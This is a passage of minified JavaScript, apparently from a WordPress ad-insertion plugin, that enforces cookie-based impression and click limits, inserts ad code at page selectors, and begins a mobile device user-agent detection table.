Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile 